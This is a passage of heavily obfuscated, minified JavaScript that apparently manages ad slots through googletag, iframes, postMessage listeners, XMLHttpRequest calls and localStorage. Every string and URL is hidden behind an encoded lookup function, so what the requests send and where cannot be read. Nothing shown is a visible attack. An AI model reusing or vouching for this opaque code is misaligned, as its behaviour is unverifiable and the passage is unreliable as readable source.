c,d[f(5439,"WQfT")],d[f(2882,"n5(Z")]);else try{if(d[f(615,"bQ\x26m")](d[f(4621,"URLV")],d[f(1683,"!zg6")]))console[f(5118,"jdym")](c),c[f(484,"[(dU")]&&console[f(2738,"CN8*")](c[f(5394,"P^^A")]);else try{googletag[f(2646,"s*i8")][f(999,"CN8*")](R)}catch(h){ba(0,g[f(1755,"!zg6")])}}catch(h){if(d[f(4984,"TGHO")](f(1586,"LY4z"),d[f(2240,"tEdc")]))b=e[f(3337,"@P$H")+"ze"][f(3708,"fQfk")]("x"),G=d[f(763,"LY4z")](V,b[0])||ca.l,C=G(b[1])||Z.u;else console[f(2259,"wdv*")](c)}if(e)try{if(console[f(767,"2dFv")](e),
e[f(1633,"r)c)")]||e[f(6536,"CxxD")+f(6257,"LY4z")])console[f(1498,"pDb0")](e[f(4071,"4CNZ")]||e[f(593,"jdym")+f(5633,"bQ\x26m")]),console[f(3583,"r)c)")]()}catch(h){console[f(1806,"[(dU")](e)}}else g[f(1075,"bQ\x26m")](ba[f(715,"(C4\x26")],f(5187,"!zg6")+"ed")&&e[f(1639,"tEdc")+f(4268,"ZlNp")+"n"][f(514,"RiTZ")+f(4971,"o%hj")+f(3357,"PZEL")+f(2105,"V$QJ")](function(h){G=h[f(1525,"r)c)")+"s"];Z=g[f(1238,"n5(Z")](ha[f(2351,"(C4\x26")+f(5569,"ZlNp")],"x")+F[f(3595,"egE*")+f(5762,"o%hj")]})}function Q(b){var c=
a;try{googletag[c(1496,"M6M7")][c(5798,"YuH2")](b)}catch(f){if(d[c(5019,"URLV")](d[c(3297,"BDI5")],c(1906,"nd!d")))d[c(6332,"4YUS")](w,0,d[c(1443,"dpg*")]);else{b=R[c(1353,"ZlNp")][c(5760,"!7Nv")+c(6568,"n5(Z")+"t"];var e=Y[c(338,"BDI5")][c(4207,"fQfk")+c(708,"dpg*")+c(3819,"X0#U")+"d"]();ba[c(4817,"K!wp")](e);b&&e(b)}}}function X(b,c,e,f,g){var h=a;return d[h(3419,"dpg*")](d[h(2463,"dnB(")](d[h(1728,"jdym")](d[h(4969,"smIq")](d[h(3174,"tEdc")](d[h(2315,"TGHO")](d[h(6093,"4CNZ")]+b,d[h(1666,"PZEL")])+
(ma?h(1613,"MbP*")+"le":h(6448,"nd!d")+h(857,"]5mh")),h(3528,"P^^A")+h(1734,"LDKb")+h(3232,"LY4z")+h(6529,"4CNZ")+h(5807,"tEdc")+h(4233,"o%hj")+h(6018,"V$QJ")+h(1342,"RiTZ")+h(5172,"2dFv")+h(501,"S78$")+h(3799,"URLV")+h(967,"nd!d")+h(6545,"2dFv")+h(2680,"CN8*")+h(2133,"o%hj")+h(6333,"ZlNp")+h(4369,"dpg*")+h(5792,"TGHO")+h(1285,"@P$H")+h(2355,"!zg6")+h(3505,"V$QJ")+h(4438,"YuH2")+h(4453,"WQfT")+h(681,"LDKb")+h(554,"LY4z")+h(5366,"BDI5")+h(3588,"V$QJ")+h(5242,"smIq")+h(702,"4CNZ")+h(5181,"nd!d")+h(5141,
"dpg*")+h(6113,"BDI5")+h(1517,"TGHO")+h(4374,"RiTZ")+h(4825,"URLV")+h(5452,"bQ\x26m")+h(2187,"D]o[")+h(1762,"MbP*")+h(6121,")kDj")+h(3807,"fQfk")+h(3542,"pLxM")),c),d[h(2279,"TGHO")])+e+"' ",f),g?d[h(486,"P^^A")](d[h(2365,"LDKb")](d[h(4479,")kDj")],g),"'"):"")+d[h(3645,"tEdc")]}function G(b,c,e,f){var g=a,h={cfXsN:function(m,l){return d[a0g(5540,"YuH2")](m,l)},dynRr:function(m,l){return d[a0g(1729,"K!wp")](m,l)},kxRKm:function(m,l){return m!=l},eHWSf:function(m,l){return d[a0g(1733,"egE*")](m,l)}},
k=new XMLHttpRequest,n;try{d[g(1244,"Le9*")](d[g(2943,"PZEL")],g(5289,"PZEL"))?Q(R,g(941,"P^^A")+g(4779,"jdym"),Y):(e!==1&&(b+=d[g(1123,"fQfk")](d[g(2989,")kDj")]((d[g(3673,"n5(Z")](b[g(1604,"n5(Z")+"Of"]("?"),0)?d[g(1266,"smIq")]:d[g(5881,"\x26ce5")])+(ma?1:0),d[g(5137,"fQfk")]),Hb)+g(287,"r)c)")+cc),e==1&&(k[g(3242,"jdym")+g(5682,"pDb0")+"pe"]=d[g(6326,"LDKb")]))}catch(m){}k[g(3544,"BDI5")](g(2929,"Le9*"),b,!0);k[g(5669,"n5(Z")+g(958,"egE*")+g(3048,"nd!d")+g(494,"[(dU")]=function(){n=k[g(4978,"(C4\x26")+
"s"];!c||(h[g(2370,"s*i8")](k[g(2033,"!7Nv")+g(6414,"CxxD")],4)||h[g(5492,"nd!d")](n,200)&&h[g(2396,"n5(Z")](n,404))&&f||h[g(1848,"LDKb")](c,k)};k[g(6038,"YuH2")]()}function C(b){var c=a;return I[c(3987,"P^^A")+c(6182,"smIq")+c(3318,"LY4z")](b)}function ha(b,c,e,f){for(var g=a,h=d[g(6557,"smIq")][g(3306,"MbP*")]("|"),k=0;;){switch(h[k++]){case "0":f&&f[g(5585,"n5(Z")+g(3429,"P^^A")+"g"]?f[g(1907,"X0#U")+g(4178,"(C4\x26")][g(1481,"YuH2")+g(1732,"dnB(")+"re"](n,f[g(2642,"ZlNp")+g(4870,"dpg*")+"g"]):
(b=e||I[g(2066,"!zg6")]||I[g(3991,"dnB(")+g(6598,"(C4\x26")+g(6203,"ZlNp")+g(5498,"4YUS")](d[g(4388,"MbP*")])[0],b[g(2826,"dpg*")+g(3863,"fQfk")+"d"](n));continue;case "1":c&&n[g(1910,"(C4\x26")+g(6135,"pLxM")+"te"](d[g(1497,"WQfT")],c);continue;case "2":var n=I[g(5305,"]5mh")+g(5627,"dpg*")+g(2451,"\x26ce5")](g(4563,"CN8*")+"t");continue;case "3":return n;case "4":n[g(5884,"[(dU")+g(6165,"!7Nv")+"te"](g(4297,"egE*"),d[g(2637,")kDj")]);continue;case "5":b&&b[g(780,"TGHO")+"h"]&&n[g(3734,"2dFv")+g(4470,
"(j8K")+"te"](d[g(2655,"bQ\x26m")],b);continue}break}}function S(b,c,e){var f=a,g={gKddg:function(n,m,l,t){return d[a0g(4970,"CxxD")](n,m,l,t)},SXtuu:d[f(5280,"D]o[")],Omune:function(n,m){return d[f(4056,"CxxD")](n,m)}},h=d[f(1590,"smIq")](C,b),k=h?h[f(3045,"[(dU")+f(525,"PZEL")+f(4757,"RiTZ")]||h[f(1668,"s*i8")+f(2438,"@P$H")+f(331,")kDj")]:0;return(k=k&&k[f(2458,"CxxD")+f(5555,"pLxM")]?k[f(6132,"Le9*")+f(3420,"4YUS")]:k)?d[f(1759,"smIq")](c,k,h):d[f(1411,"[(dU")](e,100)&&setTimeout(function(){g[f(4595,
"jdym")](f(1382,"CN8*"),f(5407,"M6M7"))?g[f(5227,"RiTZ")](S,b,c,e+1):g[f(4142,"4YUS")](w,0,g[f(3693,"tEdc")],Q)},200),k}function F(b,c){var e=a;if(b[e(1322,"o%hj")+e(5548,"ZlNp")])b[e(555,"LY4z")+e(3333,"D]o[")][e(4150,"n5(Z")](c);else{var f=(b[e(555,"LY4z")+e(4512,"s*i8")]||"")[e(5128,"n5(Z")](" ");d[e(573,"URLV")](f[e(6009,"jdym")+"Of"](c),0)&&(f[e(1269,"!7Nv")](c),b[e(2734,"pDb0")+e(3197,"S78$")]=f[e(4368,"dpg*")](" "))}}function na(b,c){var e=a;if(b[e(5734,"ZlNp")+e(1510,"PZEL")])b[e(6578,"bQ\x26m")+
e(4579,")kDj")][e(4815,"(C4\x26")+"e"](c);else{var f=(b[e(3957,"4YUS")+e(1744,"BDI5")]||"")[e(1004,"dnB(")](" ");d[e(1151,"(j8K")](f[e(1604,"n5(Z")+"Of"](c),0)&&(f[e(4656,"RiTZ")+"e"](c),b[e(4887,"K!wp")+e(2620,"4CNZ")]=f[e(1412,"URLV")](" "))}}function ra(b){var c=a,e={XWXTb:c(5211,"!7Nv")+c(4370,"n!BN")+c(2743,")kDj")+c(4635,"tEdc"),SKEbo:d[c(6379,"M6M7")],EjGpL:function(p,u){return d[c(3485,"fQfk")](p,u)},njchZ:d[c(807,"4YUS")],huDLt:function(p,u,r,v){return p(u,r,v)},aHuDv:d[c(2293,"tEdc")],TvvUe:function(p){return d[c(6255,
"[(dU")](p)},BReuu:function(p,u,r,v,x,A,D){return d[c(4457,"fQfk")](p,u,r,v,x,A,D)},CFDhp:function(p){return d[c(267,"\x26ce5")](p)}},f,g=[],h,k,n,m=L[c(4544,"K!wp")+c(5895,"nd!d")+c(2654,"LY4z")+c(5495,"dpg*")+c(3554,"4YUS")+c(489,"s*i8")+c(2745,"@P$H")];if(!b.Ca){b.Ca=1;for(f=0;d[c(3208,"dnB(")](f,b[c(5196,"bQ\x26m")+"h"]);f++)if(d[c(717,"smIq")](d[c(1948,"smIq")],c(2241,"4YUS"))){var l=b[f];try{var t=(h=m?d[c(443,"]5mh")](m,l.g):0)?h[c(2941,"2dFv")+"id"]:0;l.Ua=h?h[c(5441,"nd!d")]||0:0;l.Aa=k=
d[c(485,"egE*")](parseFloat,l.Ua);l.eb=h[c(5999,"fQfk")+c(1849,"LY4z")];l.Aa=k-l.wa;l.Ra=d[c(2084,"X0#U")](l.Aa,l.bb);(n=k>0&&(l.ia||d[c(4677,"@P$H")](l.o,6)||l.ba&&d[c(3498,"BDI5")](k,.005)||l.oa||!l.Ra||!l.T))?d[c(2625,"URLV")](J,l,k,h,t,l.eb):d[c(705,"dpg*")](l.o,2)?g[c(5616,"jdym")](l):d[c(1876,"V$QJ")](l.o,6)?l.aa?d[c(3757,"Le9*")](la,l):d[c(446,"ZlNp")](V,l,3,1):ba[c(2519,"\x26ce5")](l)}catch(p){if(d[c(4392,"X0#U")](d[c(430,"2dFv")],d[c(647,"n!BN")]))d[c(789,"LDKb")](w,l,d[c(2468,"BDI5")],p);
else{var q=G[c(806,"V$QJ")+c(4684,"r)c)")+c(4728,"n5(Z")][c(5806,"pLxM")+c(1773,"(C4\x26")][c(6298,"n5(Z")+c(4109,"jdym")+c(810,"YuH2")](e[c(4655,"o%hj")]);q&&!q[c(3755,"V$QJ")+c(4925,"pDb0")+c(1678,"TGHO")+"nt"]&&(q=V[c(3664,"4CNZ")+c(5478,"wdv*")+c(5116,"@P$H")](e[c(3026,"[(dU")]),q.id=e[c(6533,"pDb0")](e[c(2450,"jdym")],ca()),C[c(1267,"pDb0")+c(4005,"LY4z")+c(1237,"tEdc")][c(3002,"pDb0")+c(2137,"egE*")+"re"](q,G),Z[c(3278,"CxxD")+c(2956,"nd!d")+c(2766,"wdv*")][c(1008,"ZlNp")+c(2131,"X0#U")+"d"](ha),
F(0,q,q[c(1351,"r)c)")],0,4,0))}}}else e[c(1563,"\x26ce5")](w,0,e[c(4525,")kDj")],Q);d[c(3494,"PZEL")](g[c(6599,"jdym")+"h"],0)?d[c(3830,"2dFv")](Q,function(){var p={nblqj:e[c(1720,"n5(Z")],grana:e[c(2185,"jdym")],VegNO:function(u,r){return e[c(1503,"n!BN")](u,r)},sZnQw:function(u){return e[c(3140,"jdym")](u)},BDRkw:function(u,r,v,x,A,D,B){return e[c(5358,"jdym")](u,r,v,x,A,D,B)},ddcoz:c(5281,"[(dU"),OUjGs:function(u,r){return u(r)},FgYuR:function(u){return e[c(2077,"YuH2")](u)}};L[c(1033,"@P$H")][c(1269,
"!7Nv")](function(){if(c(1670,"tEdc")!==p[c(3375,"2dFv")]){for(f=0;f<g[c(4769,"egE*")+"h"];f++)l=g[f],p[c(667,"LY4z")](dc,l),l.Ra&&l.T&&(L[c(3525,"YuH2")+c(2206,"tEdc")+c(3993,"MbP*")+c(602,"M6M7")+c(3493,"CxxD")]([l.g]),bb[t]=l),p[c(729,"r)c)")](cb,l),ua([l]);p[c(2501,"dnB(")](oa)}else if(G[c(2879,"YuH2")+c(3105,"4YUS")+c(4891,"Le9*")]&&Z[c(1766,"smIq")+c(975,"egE*")+c(1912,"2dFv")][c(4954,"dpg*")+c(2513,"PZEL")]){var u=L[c(4819,"URLV")+c(6272,"RiTZ")+c(1912,"2dFv")][c(559,"s*i8")+c(2513,"PZEL")][c(5553,
"LY4z")+c(3269,"!7Nv")+c(2542,"Le9*")](p[c(4755,"nd!d")]);u&&!u[c(3463,"PZEL")+c(3038,"s*i8")+c(5190,"(j8K")+"nt"]&&(u=aa[c(1695,"V$QJ")+c(4505,"!zg6")+c(1774,"BDI5")](p[c(5126,"nd!d")]),u.id=p[c(1682,"K!wp")](c(4872,"dpg*"),p[c(6445,"WQfT")](W)),n[c(3766,"MbP*")+c(2956,"nd!d")+c(1774,"BDI5")][c(427,"4YUS")+c(4716,"CxxD")+"re"](u,E),la[c(1253,"]5mh")+c(6295,"!7Nv")+c(5083,"RiTZ")][c(2287,"pDb0")+c(5036,"CN8*")+"d"](J),p[c(3461,"LY4z")](O,0,u,u[c(6552,"CxxD")],0,4,0))}else m(P,2E3)})}):d[c(2869,"nd!d")](oa)}}
function oa(){var b=a;L[b(5185,"pLxM")][b(944,"4YUS")](function(){Va=0})}function la(b){var c=a,e={Aohey:d[c(4948,"2dFv")]};if(d[c(2204,")kDj")]===d[c(6002,"TGHO")])b.Ga=d[c(1505,"r)c)")](d[c(6377,"4CNZ")](b.Ga,2500),2),d[c(4608,"K!wp")](setTimeout,function(){ec++;b.m=5;d[c(4562,"pLxM")](Wa,b);d[c(1750,"@P$H")](Ca,b,0,1)},b.Ga);else{G=V(ca,c(4789,"!zg6")+c(3709,"LDKb")+c(4342,"S78$")+c(1551,"(C4\x26")+c(6481,"nd!d")+c(3087,"BDI5"),C,G);try{ja[c(2665,"Le9*")+c(5256,"4YUS")+"ge"][c(4671,"!zg6")+"em"](e[c(1581,
"Le9*")]+S.v,da[c(2366,"PZEL")]())}catch(f){}}}function J(b,c,e,f,g){var h=a,k={BLuKg:function(sa,db){return sa>=db},AjWyl:function(sa,db){return d[a0g(4108,"[(dU")](sa,db)},QDMhT:h(1358,"YuH2")+"id",WYAsg:d[h(3037,"2dFv")]},n,m=b.g,l=m+h(2918,"PZEL"),t=d[h(3805,"o%hj")](C,m),q=b.G,p,u,r;try{var v=(v=L[h(5213,"tEdc")+h(1569,"MbP*")+h(4823,"r)c)")+"ds"](m))&&d[h(2454,"YuH2")](v[h(5773,"[(dU")+"h"],0)?v[0]:v,x=b.l,A=b.u;try{var D=e[h(5994,"dnB(")+"ze"][h(2784,"wdv*")]("x");x=d[h(782,"nd!d")](parseInt,
D[0])||b.l;A=parseInt(D[1])||b.u}catch(sa){d[h(1933,"pLxM")](w,b,d[h(4675,"WQfT")]+JSON[h(5919,"n5(Z")+h(4869,"TGHO")](e))}if(b.aa){q=d[h(2610,"smIq")](fc,t,d[h(5383,"bQ\x26m")],x,A);try{if(h(3699,"2dFv")!==d[h(4210,"TGHO")])E[h(2042,"CN8*")+h(5777,"CxxD")+"ge"][h(3118,"fQfk")+"em"](d[h(4260,"pDb0")]+b.v,Date[h(620,"\x26ce5")]());else{var B=(h(5660,"r)c)")+h(3632,"o%hj"))[h(619,"X0#U")]("|");for(m=0;;){switch(B[m++]){case "0":if(K>0){var N=ha[h(1386,"tEdc")]("?")[1][h(1573,"URLV")]("\x26");for(z=
0;z<N[h(416,"Le9*")+"h"];z++){var H=N[z],M=H[h(1362,"(C4\x26")+"Of"]("\x3d");M=M>0?H[h(1937,"pDb0")+h(2912,"4CNZ")](0,M):H;k[h(1564,"@P$H")](eb[h(6039,"wdv*")+"Of"](M),0)&&(xa+=k[h(951,"s*i8")](y++?"\x26":"",H))}F=k[h(1689,"o%hj")](ja[h(453,"r)c)")+h(5815,"[(dU")](0,K),xa[h(3963,"@P$H")+"h"]?k[h(5369,"wdv*")]("?",xa):"")}continue;case "1":var K=V[h(599,"TGHO")+"Of"]("?");continue;case "2":return Z;case "3":var y=0,z,xa="",eb=["",k[h(3332,"n!BN")],"p",k[h(5048,"smIq")],""];continue;case "4":z=G[h(6311,
"CxxD")]("#")[0];continue}break}}}catch(sa){}}q[h(3057,"PZEL")][h(1115,"ZlNp")+"ay"]===d[h(5858,"fQfk")]&&q[h(5147,"ZlNp")][h(4523,"pLxM")+h(2489,"URLV")+h(4062,"X0#U")](d[h(2937,"S78$")]);q[h(2235,"Le9*")+h(336,"YuH2")]=d[h(4107,"egE*")](X,l,x,A,"");d[h(1647,"PZEL")](S,l,function(sa,db){if(e[h(5231,"smIq")+h(2781,"(j8K")]==d[h(2255,"[(dU")])for(var Dc=d[h(4288,"fQfk")][h(5952,"bQ\x26m")]("|"),Ec=0;;){switch(Dc[Ec++]){case "0":d[h(1309,"URLV")](p,!u)?(d[h(2730,"(j8K")](w,b,d[h(3092,"n!BN")](d[h(6525,
"n!BN")](d[h(491,"P^^A")](d[h(6261,"wdv*")],r)+d[h(2759,"ZlNp")],v[h(1629,"MbP*")+"ml"])+d[h(2817,"s*i8")]+v[h(5530,"WQfT")+h(871,"M6M7")],"]")),L[h(1118,"(j8K")+h(734,"K!wp")](sa,f),d[h(1618,"CxxD")](G,d[h(3983,"TGHO")](d[h(6468,"ZlNp")](d[h(6347,"S78$")](d[h(4592,"LY4z")],c),d[h(2962,"S78$")])+d[h(3E3,"Le9*")](encodeURIComponent,r),h(3832,"@P$H")+h(4407,"CxxD"))+g,0,0,0)):(L[h(6420,"s*i8")+h(3099,"YuH2")](sa,f),d[h(3943,"ZlNp")](G,d[h(4313,"[(dU")](d[h(2975,"jdym")](d[h(5161,"[(dU")],c),h(5063,
"wdv*")+h(676,"o%hj"))+g,0,0,0));continue;case "1":p=r||b.ia;continue;case "2":u=v?v[h(5821,"YuH2")+"ml"]&&v[h(5114,"M6M7")+h(5589,"4YUS")]:0;continue;case "3":try{if(n&&!(n&&n[h(738,"(C4\x26")+h(4667,"pDb0")+"r"]&&n[h(5862,"TGHO")]&&n[h(2097,"fQfk")]?d[h(1236,"BDI5")](n,b.A,p,c):E[n]?E[n](b.A,p,c):1))return 1}catch(Fc){d[h(1709,"smIq")](w,b,d[h(4816,"bQ\x26m")],Fc)}continue;case "4":db[h(2119,"YuH2")][h(1145,"M6M7")+"t"]=d[h(5373,"URLV")];continue;case "5":r=v?v[h(646,"nd!d")+"rl"]:0;continue;case "6":n=
b.i[h(6331,"BDI5")+h(467,"2dFv")+h(1216,"n5(Z")];continue}break}else L[h(1044,"D]o[")+h(235,"S78$")](sa,f),ta(b,1)},1)}catch(sa){d[h(2804,"fQfk")](w,b,d[h(1875,"X0#U")],sa)}}function O(b,c,e){return d[a(2899,"]5mh")](c,b)?b[c]:e}function pa(b){var c=a;if(d[c(1659,"WQfT")](c(2448,")kDj"),d[c(2500,"r)c)")])){var e=d[c(529,"LY4z")](C,b.g);b.va=0;d[c(4690,"bQ\x26m")](na,e,d[c(2023,"(C4\x26")]);d[c(4606,"P^^A")](na,e,d[c(3878,"BDI5")](d[c(4215,"M6M7")],ma?d[c(1168,"CxxD")]:d[c(2157,"PZEL")]))}else if(e[c(555,
"LY4z")+c(2963,"RiTZ")])G[c(5343,"dpg*")+c(3333,"D]o[")][c(6285,"o%hj")+"e"](V);else e=(ha[c(4031,"TGHO")+c(3197,"S78$")]||"")[c(2380,"]5mh")](" "),e[c(2720,"!7Nv")+"Of"](F)>=0&&(e[c(3967,"!zg6")+"e"](ja),S[c(5008,"PZEL")+c(1116,"wdv*")]=e[c(4885,"PZEL")](" "))}function Gc(b){var c=a,e=b.i,f=C(b.g),g=f&&f[c(250,"!zg6")+c(1223,"LDKb")+c(1749,"S78$")]?f[c(4072,"D]o[")+c(2956,"nd!d")+c(1749,"S78$")][c(3122,"[(dU")+c(2345,"]5mh")+c(2567,"ZlNp")+c(410,"tEdc")+"t"]():{},h=d[c(1347,"URLV")](O,e,d[c(1176,
"LDKb")],1);g=g[c(6383,"o%hj")]>=0&&g[c(5115,"s*i8")]>=0&&g[c(5875,"M6M7")]<ca&&d[c(1426,"WQfT")](g[c(1467,"bQ\x26m")],fb);b.Ia?d[c(2402,"K!wp")](b.Ia,1)&&g&&(b.Ia=1,clearTimeout(b.ua),b.mb()):g?(b.na[c(2168,"P^^A")][c(1700,"P^^A")+"ay"]=c(3654,"fQfk"),b.Ta?b.va&&pa(b):(b.Ma=1,b.Ta=1,E[c(1620,"PZEL")+c(5649,"V$QJ")+c(5385,"s*i8")+"r"](d[c(4395,"nd!d")],function(k){k=k[k[c(2895,"@P$H")+"ge"]?c(2895,"@P$H")+"ge":d[c(1598,"\x26ce5")]];var n=k.n,m=d[c(1970,"(j8K")](n,d[c(3077,"V$QJ")]),l=d[c(1500,"smIq")](n,
c(2774,"4CNZ")+c(2775,"n!BN")+c(2651,"PZEL")+c(340,"@P$H")+c(319,"s*i8")+"e"),t=d[c(2711,"RiTZ")](n,d[c(1064,"tEdc")]),q=d[c(1568,"S78$")](O,e,d[c(2021,"M6M7")],1),p=O(e,c(6150,"YuH2")+c(1053,"S78$")+c(1405,"4CNZ"),1),u=O(e,d[c(5024,"2dFv")],1),r=d[c(1297,"M6M7")](O,e,c(2490,"RiTZ")+c(1512,"fQfk")+c(2010,")kDj"),1);if(d[c(5252,"YuH2")](k.h,d[c(4951,"TGHO")]("",b.v))){if(d[c(6517,"(j8K")](n,c(2774,"4CNZ")+c(889,")kDj")+c(5357,"S78$")+c(3146,"WQfT")+c(1159,"MbP*"))||d[c(2942,"MbP*")](n,d[c(3408,"\x26ce5")]))b.ka=
1;(d[c(2130,"WQfT")](l,p)||d[c(1040,"P^^A")](t,q)||d[c(1891,"S78$")](m,u))&&d[c(3707,"s*i8")](gb,b);l&&(b.ka=0,d[c(4224,"smIq")](pa,b));d[c(1352,"bQ\x26m")](!r,m)&&V(b,10,0)}},!1),b.pa||(d[c(677,"n!BN")](hc,b,d[c(2965,"pLxM")](C,b.g+d[c(3395,"jdym")])),b.pa=1))):b.Ma&&h&&b.ka&&(b.va=1,d[c(1746,"CN8*")](F,f,c(2708,"PZEL")+c(2058,"]5mh")+c(5461,"]5mh")+"ed"),d[c(5209,"LY4z")](F,f,d[c(1082,"(j8K")](c(4359,"BDI5")+c(2669,"S78$")+c(4459,"r)c)")+c(2384,"CxxD"),ma?d[c(3454,"V$QJ")]:d[c(1473,"CN8*")])),b.na[c(3781,
"dpg*")][c(6429,"WQfT")+"ay"]="",b.pa||(hc(b,d[c(5646,"(j8K")](C,d[c(2923,"smIq")](b.g,d[c(3311,"P^^A")]))),b.pa=1))}function Da(b){var c=a,e={lMjFk:function(f,g,h,k){return d[a0g(4646,"pDb0")](f,g,h,k)},vULOr:d[c(1324,"fQfk")]};d[c(4265,"tEdc")](clearTimeout,b.ua);b.ua=d[c(4157,"[(dU")](setTimeout,function(){d[c(1945,"tEdc")](c(5708,"WQfT"),d[c(5379,"MbP*")])?e[c(3704,"Le9*")](w,0,e[c(5559,"bQ\x26m")],Q):d[c(4695,"(j8K")](Gc,b)},50)}function hc(b,c){var e=a,f={PBgaL:function(k,n){return k<n},qROXa:function(k){return k()},
Hzbdj:e(6407,"]5mh"),LvUSp:function(k,n,m){return k(n,m)},shuFS:function(k,n){return d[e(5277,"P^^A")](k,n)},RukAP:function(k,n){return d[e(5200,"smIq")](k,n)}};if(d[e(3761,"S78$")](d[e(2705,"o%hj")],d[e(3818,"s*i8")]))c[e(5701,"CN8*")+e(947,"(C4\x26")+e(4409,"tEdc")]?c[e(1112,"@P$H")+e(1531,"tEdc")+e(4212,"4YUS")][e(1650,"V$QJ")+e(972,"Le9*")+"e"](d[e(2062,"bQ\x26m")],"*"):d[e(2246,"@P$H")](setTimeout,function(){if(e(5603,")kDj")!==f[e(625,"pLxM")])f[e(2367,"o%hj")](hc,b,c);else{for(var k=0;f[e(3207,
"CN8*")](k,R[e(4894,"fQfk")+"h"]);k++)Y(ba[k],1,0);f[e(781,"egE*")](X)}},50);else{var g=[0,0];for(G=f[e(6034,"YuH2")](V[e(1911,"smIq")+"h"],1);f[e(4187,"Le9*")](ca,0);C--){var h=ja[S];h[0]<=da[0]&&(g=h)}F=g}}function gb(b){var c=a;if(d[c(3590,"LDKb")]!==d[c(1747,"YuH2")])b.j[c(496,"(j8K")+c(5957,"@P$H")]="",b.j[c(5564,"jdym")][c(6404,"(j8K")+"t"]="0",b.Ma=0;else return w[c(3016,"CxxD")+c(5485,"BDI5")+c(5742,"ZlNp")](Q)}function Ib(b,c,e){var f=a;f=(f(3679,"D]o[")+f(6090,"4YUS"))[f(3407,"o%hj")]("|");
for(var g=0;;){switch(f[g++]){case "0":if(e)for(h in e)k[h]=e[h],k.N=1;continue;case "1":return k;case "2":var h,k={N:0,nb:0};continue;case "3":if(c)for(h in c)k[h]=c[h],k.N=1;continue;case "4":if(b)for(h in b)k[h]=b[h],k.N=1;continue}break}}function ic(b,c,e,f){var g=a,h={Ftiae:function(l,t,q,p,u){return d[a0g(4328,"M6M7")](l,t,q,p,u)},jNQtf:function(l,t){return d[a0g(4855,")kDj")](l,t)}};if(fa!=2||b.i[g(3971,"CN8*")+g(3532,"!zg6")+g(3692,")kDj")]&&!b.i[g(5961,"bQ\x26m")+"e"])d[g(3384,"o%hj")](setTimeout,
function(){h[g(2123,"TGHO")](ic,b,c,e,f)},100);else{var k=b.i,n=k[g(3971,"CN8*")+"e"]||d[g(5490,"URLV")],m=O(k,d[g(3959,"(j8K")],1);d[g(2242,"nd!d")](F,e,g(4359,"BDI5")+g(5468,"PZEL")+g(5493,"dnB(")+g(3969,"pLxM"));b.G[g(1367,"M6M7")+g(1164,"ZlNp")][g(973,"o%hj")+g(1673,"s*i8")+g(2835,"V$QJ")+g(358,"o%hj")](g(3327,"n5(Z")+g(308,"egE*")+"n",g(6570,"2dFv")+g(6098,"\x26ce5")+"\x3d'"+b.g+d[g(418,"\x26ce5")]);b.na=C(b.g+d[g(954,"]5mh")]);b.na[g(6164,"LY4z")+g(1993,"RiTZ")+g(5385,"s*i8")+"r"](d[g(4139,
"s*i8")],function(){d[g(1277,"LDKb")](gb,b)});f=f||k[g(2363,"pDb0")+"rl"];c[g(2383,"YuH2")]();c[g(2563,"wdv*")](d[g(1867,"[(dU")](d[g(2661,"@P$H")](d[g(1871,"LY4z")],b.v)+d[g(3107,"nd!d")],d[g(3103,"CN8*")](d[g(3317,"bQ\x26m")](d[g(2932,"dpg*")](n+d[g(3249,"@P$H")],f),g(3449,"2dFv")+':"')+f,d[g(6099,"V$QJ")])));c[g(6584,"RiTZ")]();b.ka=1;b.ua=0;m&&d[g(918,"WQfT")](Da,b);E[g(5520,"bQ\x26m")+g(6470,"(C4\x26")+g(654,"wdv*")+"r"](d[g(1950,"[(dU")],function(){h[g(3908,"BDI5")](Da,b)})}}function fc(b,c,
e,f){var g=a;return b[g(5658,"fQfk")+g(3444,"Le9*")]=d[g(6046,")kDj")](d[g(1931,"MbP*")](d[g(6168,"4YUS")](d[g(1276,"4YUS")](d[g(2808,"MbP*")](d[g(2385,"TGHO")](d[g(2913,"CxxD")](d[g(4122,"smIq")](d[g(5998,"]5mh")](d[g(3828,"4CNZ")](d[g(4678,"pDb0")](d[g(5861,"D]o[")](d[g(4629,"K!wp")]+c,d[g(1740,"fQfk")])+c+d[g(5267,"D]o[")],c),g(6576,"pDb0")+g(5445,"M6M7")+'\x3d"'),c),d[g(2673,"M6M7")]),d[g(4366,"dpg*")](e,12))+(g(1245,"Le9*")+g(4895,"CxxD")+g(2853,"nd!d")+g(2921,"bQ\x26m")),d[g(4462,"V$QJ")](f,
12))+d[g(3582,"tEdc")],c),d[g(3826,"jdym")])+c+d[g(2214,"(C4\x26")],e),d[g(4466,"YuH2")]),f)+d[g(5522,"CN8*")],C(c+"4")[g(5018,"BDI5")+g(905,"D]o[")+g(5062,"dpg*")+"r"](d[g(4939,"]5mh")],function(){b[g(3843,"LDKb")+g(1158,"(j8K")]=""}),(new MutationObserver(function(){d[g(5095,"jdym")](C,d[g(1217,"(C4\x26")](c,"0"))[g(3057,"PZEL")][g(3219,"MbP*")+"ay"]=d[g(5746,"Le9*")]}))[g(4389,"jdym")+"ve"](C(c+"5"),{attributes:!0,childList:!0,characterData:!0}),C(d[g(3247,"CxxD")](c,"5"))}function dc(b){var c=
a,e={GmUyz:function(f,g){return d[a0g(4155,"ZlNp")](f,g)}};if(!b.H)try{b.H=b.m==5?googletag[c(2679,"]5mh")+c(5207,"dnB(")+c(5127,"M6M7")+c(5529,"r)c)")](b.I,googletag[c(6495,"CN8*")][c(4018,"(C4\x26")+c(4702,"smIq")+c(2616,"4YUS")][c(5932,"pDb0")+c(6072,"tEdc")+"AL"]):googletag[c(816,"r)c)")+c(391,"pDb0")](b.I,b.B,b.g),b.H?(b.H[c(4153,"URLV")+c(3201,"LDKb")+"t"]=b,b.H[c(4326,"dpg*")+c(2757,"S78$")](googletag[c(1272,"o%hj")+"s"]())):b.m!=5&&d[c(6054,"TGHO")](V,b,4,1)}catch(f){d[c(5630,"P^^A")](d[c(5732,
"r)c)")],d[c(5109,"s*i8")])?d[c(2600,"YuH2")](V,b,4,0):e[c(2773,"PZEL")](w,Q)}}function Ea(b){var c=a;b.ja&&b.S>=b.ta?(d[c(1602,"n!BN")](w,b,d[c(610,"BDI5")](d[c(2991,"tEdc")](d[c(4928,"WQfT")](d[c(3990,"n!BN")],b.S)," V"),b.ta)),d[c(872,"S78$")](Wa,b),d[c(6019,"s*i8")](Ca,b,0,1)):setTimeout(function(){var e={eSnry:d[c(381,"dnB(")],QwELk:function(q,p){return d[c(5408,"CxxD")](q,p)},vEnAR:function(q,p){return d[c(4350,"S78$")](q,p)},vFvmz:function(q,p){return d[c(4809,"LY4z")](q,p)},sDnzm:c(291,"nd!d")+
